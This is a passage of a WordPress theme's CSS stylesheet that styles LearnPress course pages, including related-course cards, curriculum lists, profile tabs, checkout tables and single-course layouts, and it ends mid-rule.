.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover {
  color: #ecb101;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta {
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta .course-origin-price {
  color: #666;
  font-size: 14px;
  font-weight: 700;
}
/*------------------------------------------- 
---------- LearnPress others -------------
--------------------------------------------*/
#learn-press-course-curriculum .course-item .item-status {
  color: #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
  border-bottom: 4px solid #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
  color: #ecb101 !important;
}
#learn-press-course-curriculum .section-header .meta .collapse {
  background-color: rgba(236, 177, 1, 0.8) !important;
}
#learn-press-course-curriculum .section-header {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb !important;
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable {
  border-bottom: 1px solid #e8e9eb !important;
  border-left: 1px solid #e8e9eb !important;
  border-right: 1px solid #e8e9eb !important;
  margin-bottom: 0 !important;
}
#learn-press-course-curriculum .course-item.viewable:last-child {
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable:first-child {
  border-top: 1px solid #e8e9eb !important;
}
#learn-press-course-curriculum .course-item.viewable:hover {
  background: #f9f9f9 !important;
}
.learn-press-message {
  border-left: 5px solid #ecb101 !important;
}
#learn-press-course-curriculum ul.curriculum-sections,
#learn-press-course-curriculum ul.section-content {
  background-color: #fff !important;
}
.course-reviews-list li {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb;
}
.course-rate .review-bar .rating {
  background: rgba(236, 177, 1, 0.5) !important;
}
.course-rate .review-bar {
  background: #f9f9f9 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}
.learn-press-tabs .learn-press-nav-tabs {
  border-bottom: 1px solid #e8e9eb !important;
}
#learn-press-course-description > ul > li {
  padding: 5px;
}
#learn-press-course-description > ul {
  margin-left: -20px;
}
.learn-press-user-profile .lp-form-field-wrap {
  padding-left: 0;
}
.learn-press-user-profile .learn-press-tabs > li.current a {
  color: #ecb101 !important;
}
.learn-press-user-profile .learn-press-tabs > li.current {
  border-bottom: 4px solid #ecb101 !important;
}
.order_details table,
.learn-press-tab table,
.lp-checkout table,
.order_details th,
.learn-press-tab th,
.lp-checkout th,
.order_details td,
.learn-press-tab td,
.lp-checkout td {
  border: 1px solid #e8e9eb;
  font-size: 14px;
  padding: 3px 20px;
}
.learn-press-checkout-review-order h3 {
  margin-bottom: 25px;
}
.learn-press-checkout-review-order-table {
  margin-bottom: 35px;
}
#learn-press-checkout > p > a:nth-child(1) {
  color: #ecb101;
  text-transform: capitalize;
}
#course-curriculum-popup #popup-main #popup-header {
  background: #ecb101 !important;
  border-bottom: 1px solid #ecb101 !important;
}
#course-curriculum-popup #popup-main #popup-header .popup-close:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover {
  background: #242c5e !important;
}
#learn-press-course-curriculum .course-item .item-status.item-status-completed,
#learn-press-course-curriculum .course-item .item-status.item-status-passed {
  background: #242c5e !important;
  color: white !important;
}
#popup_container #popup_title,
.single-lp_course .learn-press-course-results-progress .grade.passed {
  background: #242c5e !important;
}
.single-lp_course .learn-press-message {
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}
.single-lp_course .course-reviews-list {
  padding: 0;
}
strong.user-nicename {
  text-transform: capitalize;
  color: #ecb101;
}
.course-lesson-description {
  display: inline-block;
}
.course-lesson-description iframe {
  margin: 0 auto;
  display: block;
}
.learn-press-pagination {
  margin-top: 40px;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  padding: 10px 15px;
}
.learnpress .learn-press-pagination ul li a {
  padding: 10px 15px;
}
/** Button after sensei */
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  padding: 10px 30px;
}
.course-summary.lp-three {
  background: #fff;
  padding: 30px;
}
@media (min-width: 0px) and (max-width: 991px) {
  .course-summary.lp-three {
    margin-bottom: 30px;
  }
}
.le-course3-content {
  background: white;
  margin-bottom: 40px;
}
.le-course3-content .course-summary {
  margin-top: 40px;
}
.le-course3-content .related-course-heading {
  margin: 40px 0 30px 0;
}
.le-course3-content .lp-related-course .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.8;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.le-course3-content .content-body {
  padding: 30px 0;
}
.single-lp_course {
  background: white;
}
.single-lp_course .comments-area {
  border: 1px solid #e8e9eb;
}
.entry-header a {
  transition: all 0.5s ease;
}
.entry-header a:hover {
  color: #ecb101 !important;
}
.le-course3-content .lp-sidebar .lp-course-meta .button {
  padding: 12px;
  color: white;
  font-weight: 700;
}
.single-lp_course .comments-area {
  margin-top: 50px;
}
.lpcourse-course-wapper-3 .related-course-heading {
  margin: 40px 0 30px 0;
}
.lpcourse-course-wapper-3 .rl-course-title {
  font-size: 26px;
}
.lpcourse-course-wapper-3 .rl-course-title.ld {
  margin: 70px 0 35px 0;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
  border-radius: 3px;
  margin-bottom: 30px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 0%;
  width: 0%;
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  z-index: 1;
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:after {
  opacity: 1;
  transition: all 0.3s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:before {
  height: 100%;
  width: 100%;
  opacity: 0.8;
  transition: all 0.3s ease;
}
@media (min-width: 768px) and (max-width: 991px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 600px) {
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2,
  .single-lp_course .lpcourse-course-wapper .lpcourse-top {
    display: inherit;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
    margin-bottom: 40px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
    padding: 10px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
    padding: 10px;
  }
}
.profile.learnpress.learnpress-page .page .learnpress {
  padding-top: 0;
}
.learnpress #learn-press-profile-nav:before {
  background: #f9f9f9 !important;
}
.learnpress #learn-press-profile-nav .tabs > li.active > a {
  background: #ecb101 !important;
}
.learnpress .profile #learn-press-user-profile .learn-press-form-login,
.learnpress .profile #learn-press-user-profile .learn-press-form-register {
  width: 46%;
  display: inline-block;
  float: left;
  background: #fff;
  margin: 2%;
}
.learnpress ul.lp-sub-menu {
  padding-left: 0;
  background: #242c5e;
  color: #fff;
  padding: 8px 10px;
}
.learnpress ul.lp-sub-menu li a {
  color: #fff;
}
.single-lp_course {
  background: #F5f5f5;
}
.single-lp_course img.avatar.avatar-96.photo {
  border-radius: 50px;
}
.single-lp_course p.author-name a {
  padding-left: 15px;
}
/*------------------------------------------- 
---------- Some html display none after learnpress v3 -------------
--------------------------------------------*/
.archive.category .lp-archive-courses .lp-course-buttons,
.post-type-archive-lp_course .lp-course-buttons,
.become_a_teacher .lp-course-buttons {
  display: none;
}
.archive.category .lp-archive-courses .learn-press-breadcrumb,
.post-type-archive-lp_course .learn-press-breadcrumb {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-meta {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-price {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .lp-course-buttons {
  display: none;
}
body.course-item-popup .learn-press-content-protected-message {
  font-size: 20px;
}
body.course-item-popup .learn-press-content-protected-message a {
  color: #ecb101;
}
.single.single-lp_course .learn-press-message {
  margin-top: 40px !important;
  margin-bottom: 60px !important;
  font-size: 20px;
  color: #ecb101;
}
/*------------------------------------------- 
---------- LearnPress course archive-------------
--------------------------------------------*/
.learnpress form[name="search-course"] {
  margin-bottom: 55px;
}
ul.learn-press-courses .course {
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  background: #fff;
}
ul.learn-press-courses .course:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2) !important;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
ul.learn-press-courses .course .course-title {
  padding: 15px 25px 25px !important;
  border-bottom: 1px solid #e8e9eb;
  font-size: 16px !important;
  line-height: 20px !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-title:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info {
  padding: 5px 25px 10px !important;
}
ul.learn-press-courses .course .course-info .course-instructor a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-price {
  font-size: 14px !important;
}
ul.learn-press-courses .course .course-info .course-price .price {
  font-size: 14px !important;
}
/*------------------------------------------- 
---------- LearnPress Single course page new -------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper {
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  padding-left: 20px;
  padding-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper .lpcourse-main {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  padding: 15px 35px 55px 35px;
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
@media (max-width: 767px) {
  .single-lp_course .lpcourse-course-wapper .lpcourse-main {
    padding: 10px;
  }
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page new Style 2-------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper-2 {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 {
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  width: 170px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page 3 -------------
--------------------------------------------*/
.learnpress .course-curriculum ul.curriculum-sections .section-header .section-title {
  padding: 10px 10px;
}
body.course-item-popup.learnpress #learn-press-content-item .content-item-wrap {
  max-width: 88%;
}
.lpcourse-course-wapper-3 {
  margin-top: 50px;
}
.lp-course3-heading {
  padding: 55px 0;
  min-height: 320px;
  position: relative;
  align-items: center;
  display: flex;
  justify-content: space-between;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.lp-course3-heading:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.lp-course3-heading .course-meta-top {
  color: white;
  margin-top: 15px;
  margin-bottom: 5px;
  font-weight: 500;
}
.lp-course3-heading .course-meta-top a {
  color: white;
  margin-right: 20px;
}
.lp-course3-heading .course-meta-top a:hover {
  color: #ecb101;
}
.lp-course3-heading .course-meta-top .ld-post-by {
  position: relative;
}
.lp-course3-heading .course-meta-top .author-name {
  position: relative;
  margin-right: 15px;
}
.lp-course3-heading .course-meta-top .lp-update {
  position: relative;
}
.lp-course3-heading .course-meta-top .lp-update:before {
  content: "";
  background: white;
  height: 13px;
  width: 1px;
  left: -5px;
  bottom: 3px;
  position: absolute;
  margin-left: -5px;
}
.lp-course3-heading .course-meta-top .lp-update.hide-update-before:before {
  display: none;
}
.lp-course3-heading .course-meta-top .lp-update.ld-update {
  margin-left: 15px;
}
.lp-course3-heading .course-meta-top > .ld-post-by span:nth-child(5) {
  display: none;
}
.lp-course3-heading .course-meta-buttom {
  font-weight: 700;
}
.lp-course3-heading .course-meta-buttom i {
  font-size: 14px;
  margin-right: 3px;
}
.lp-course3-heading .course-meta-buttom .cat-links {
  margin-right: 10px;
}
.lp-course3-heading .course-meta-buttom .cat-links a {
  color: white;
}
.lp-course3-heading .course-meta-buttom .cat-links a:hover {
  color: #ecb101;
}
.lp-course3-heading .lp-title {
  color: white;
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 15px;
}
.lp-course3-heading .lp_excerpt {
  color: white;
}
.lp-course3-heading .lp_excerpt .single-excerpt {
  font-size: 20px;
  font-weight: 600;
}
.lpcourse-sidebar {
  margin-top: -253px;
}
.lpcourse-sidebar .course-video {
  padding: 0;
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  border-radius: 4px;
  background: white;
}
.lpcourse-sidebar .course-video iframe {
  width: 360px;
  height: 215px;
}
.lpcourse-sidebar .course-video img {
  border: 3px solid #fff;
}
.lpcourse-sidebar .lp-course-meta {
  padding: 30px 30px 0 30px;
}
.lpcourse-sidebar .lp-course-meta .lp-course-buttons {
  text-align: center;
  margin: 10px 0 20px 0;
  padding: 0px;
}
.lpcourse-sidebar .lp-course-meta .form-button {
  display: block;
}
.lpcourse-sidebar .lp-course-meta .single-price {
  text-align: center;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price {
  font-weight: 700;
  font-size: 24px;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price span.origin-price {
  text-decoration: line-through;
  font-weight: 500;
  font-size: 20px;
}
.lpcourse-sidebar .lp-course-meta .learn-press-course-buttons {
  margin: 8px 0 22px 0;
}
.lpcourse-sidebar .lp-course-meta .button {
  width: 100%;
}
.lpcourse-sidebar .edumodo-course-info {
  padding: 0 30px 30px 30px;
}
.lpcourse-sidebar .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.lpcourse-sidebar .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list {
  padding-left: 0;
  list-style: none;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #666;
  font-size: 16px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li i {
  font-size: 14px;
  color: #ecb101;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span {
  color: #666;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li:last-child {
  border-bottom: none;
}
@media (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
/*------------------------------------------- 
---------- Learnpress v3 Others-------------
--------------------------------------------*/
.learnpress ul.learn-press-nav-tabs .course-nav a {
  padding: 10px 10px;
}
.single.single-lp_course .learn-press-course-results-progress {
  margin-top: 30px;
}
ul.result-statistic li {
  border: 1px solid #e8e9eb;
  padding: 7px 20px;
  margin-bottom: 5px;
}
.learnp-ralated-item .value {
  color: #54b551;
  font-weight: bold;
}
.learnp-ralated-item span.price {
  font-size: 22px;
  font-weight: bold;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price,
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  font-size: 20px;
  font-weight: bold;
}
ul.learn-press-courses .course .course-info .course-price .price {
  color: #54b551;
}
.learnpress .retake-course,
.enroll-course,
.purchase-course {
  display: block !important;
}
.edumodo-lp-course-1 .owl-nav .owl-carousel-left,
.edumodo-lp-course-1 .owl-nav .owl-carousel-right,
.dynamic-category-body .owl-nav .owl-carousel-left,
.dynamic-category-body .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
